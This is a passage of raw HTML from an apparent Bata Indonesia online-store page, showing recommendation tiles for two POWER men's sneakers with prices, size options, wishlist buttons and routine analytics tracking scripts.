		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_8809012", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_8809012">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="dae48f20b76027f5d569d27b93" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/%5Bonline-exclusive%5D-men-walking-sneakers-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8809012" aria-label="[Online Exclusive] Men Walking Sneakers Fleet">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Walking Sneakers Fleet"
        title="[Online Exclusive] Men Walking Sneakers Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf8a91e51/images/tile/8809012_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Men Walking Sneakers Fleet"
        title="[Online Exclusive] Men Walking Sneakers Fleet"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_8809012 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_8809012"
                data-name="[Online Exclusive] Men Walking Sneakers Fleet"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8809012">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8809012"
        data-analytics-product-id="540M_2023_8809012"
        href="/id/en/%5Bonline-exclusive%5D-men-walking-sneakers-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2023_8809012 product-540M_2023_8809012-name product-540M_2023_8809012-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8809012-name">
            [Online Exclusive] Men Walking Sneakers Fleet
        </div>
        <span class="sr-only" id="product-540M_2023_8809012-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">[Online Exclusive] Men Walking Sneakers Fleet</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/%5Bonline-exclusive%5D-men-walking-sneakers-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__ER880012351M_color=NAVY_BLUE&amp;dwvar_540M__ER880012351M_id_sizecode_d=090&amp;pid=540M_ER880012351M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2023_8809012" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8809012_090"
                                        role="button"
                                        aria-label="Select size 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/%5Bonline-exclusive%5D-men-walking-sneakers-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__ER880012351M_color=NAVY_BLUE&amp;dwvar_540M__ER880012351M_id_sizecode_d=100&amp;pid=540M_ER880012351M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2023_8809012" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8809012_100"
                                        role="button"
                                        aria-label="Select size 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/%5Bonline-exclusive%5D-men-walking-sneakers-fleet-540M_ER880012351M.html?dwvar_540M__ER880012351M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__ER880012351M_color=NAVY_BLUE&amp;dwvar_540M__ER880012351M_id_sizecode_d=110&amp;pid=540M_ER880012351M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2023_8809012" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2023_8809012_110"
                                        role="button"
                                        aria-label="Select size 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_8809012"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8809012"
    data-name="[Online Exclusive] Men Walking Sneakers Fleet"
    data-id="540M_2023_8809012"
    data-dimension1="540M_ER880012351M"
    data-dimension2="8809012"
    data-dimension3="540M_2023_8809012"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_SportShoes"
    data-description="Power Footwear. Designed in Canada. Made for the world. Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-walking-sneakers-fleet-540M_ER880012351M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwec32150e/images/tile/8809012_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_8809008__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_ER8800083502M',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_8809008'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8809008", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_8809008">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="6904e3fe547c774191ac4b1e9c" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809008" aria-label="Men Sneakers Pria Elate">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Pria Elate"
        title="Men Sneakers Pria Elate"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4eb89329/images/tile/8809008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Pria Elate"
        title="Men Sneakers Pria Elate"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_8809008 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_8809008"
                data-name="Men Sneakers Pria Elate"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809008">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809008"
        data-analytics-product-id="540M_2022_8809008"
        href="/id/en/men-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=NAVY_BLUE"
        aria-labelledby="brand-540M_2022_8809008 product-540M_2022_8809008-name product-540M_2022_8809008-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809008-name">
            Men Sneakers Pria Elate
        </div>
        <span class="sr-only" id="product-540M_2022_8809008-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">POWER</span>
                    <span class="cc-tile-sizes__prod-name">Men Sneakers Pria Elate</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/men-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__ER8800083502M_color=NAVY_BLUE&amp;dwvar_540M__ER8800083502M_id_sizecode_d=070&amp;pid=540M_ER8800083502M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_8809008" title="41"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8809008_070"
                                        role="button"
                                        aria-label="Select size 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/men-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__ER8800083502M_color=NAVY_BLUE&amp;dwvar_540M__ER8800083502M_id_sizecode_d=090&amp;pid=540M_ER8800083502M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_8809008" title="43"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8809008_090"
                                        role="button"
                                        aria-label="Select size 43">
                                        43
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/men-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__ER8800083502M_color=NAVY_BLUE&amp;dwvar_540M__ER8800083502M_id_sizecode_d=100&amp;pid=540M_ER8800083502M&amp;sizeSelected=44"
                                        data-classtorefresh="tile_540M_2022_8809008" title="44"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8809008_100"
                                        role="button"
                                        aria-label="Select size 44">
                                        44
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/en/men-sneakers-pria-elate-540M_ER8800083502M.html?dwvar_540M__ER8800083502M_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Tile-Show?dwvar_540M__ER8800083502M_color=NAVY_BLUE&amp;dwvar_540M__ER8800083502M_id_sizecode_d=110&amp;pid=540M_ER8800083502M&amp;sizeSelected=45"
                                        data-classtorefresh="tile_540M_2022_8809008" title="45"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2022_8809008_110"
                                        role="button"
                                        aria-label="Select size 45">
                                        45
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_8809008"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809008"
    data-name="Men Sneakers Pria Elate"
    data-id="540M_2022_8809008"
    data-dimension1="540M_ER8800083502M"
    data-dimension2="8809008"
    data-dimension3="540M_2022_8809008"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_SportShoes"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/men-sneakers-pria-elate-540M_ER8800083502M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sport-shoes/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd0158554/images/tile/8809008_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sport Shoes"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2024_8609125__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
